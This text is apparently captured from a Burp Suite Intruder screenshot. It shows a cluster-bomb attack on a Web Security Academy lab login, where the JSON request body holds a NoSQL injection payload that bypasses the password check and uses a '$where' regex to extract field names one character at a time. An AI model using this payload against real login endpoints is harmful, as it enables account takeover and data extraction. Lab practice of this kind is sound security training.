 Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a75002d037a2dd680d103340065008c.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a75002d037a2dd680d103340065008c.web-security-academy.net
3 Cookie: session=lyrU7aHD3Rws7C2hYXOxLuFZoqltnrLr
4 Content-Length: 65
5 Sec-Ch-Ua: "Google Chrome";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0a75002d037a2dd680d103340065008c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a75002d037a2dd680d103340065008c.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18
19 {"username":"carlos","password":{"$ne":"invalid"}, "$where":"Object.keys(this)[1].match('^.{§§}§§.*')"}